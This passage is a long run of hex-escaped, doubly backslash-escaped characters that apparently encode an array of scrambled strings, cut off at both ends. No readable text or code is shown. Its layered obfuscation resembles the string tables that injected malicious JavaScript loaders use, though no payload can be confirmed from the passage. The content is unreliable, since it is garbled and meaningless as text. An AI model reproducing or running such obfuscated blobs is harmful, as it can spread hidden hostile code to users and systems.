5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5